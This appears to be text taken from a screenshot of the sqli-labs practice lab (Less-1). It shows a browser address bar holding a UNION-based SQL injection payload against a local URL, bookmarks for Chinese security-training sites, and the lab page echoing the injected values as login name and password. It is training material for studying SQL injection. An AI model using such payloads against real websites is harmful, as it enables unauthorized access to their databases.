 127.0.0.1/sqli-labs-master/Less-1/?id=-1'%20 union select 1,2,3--+
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1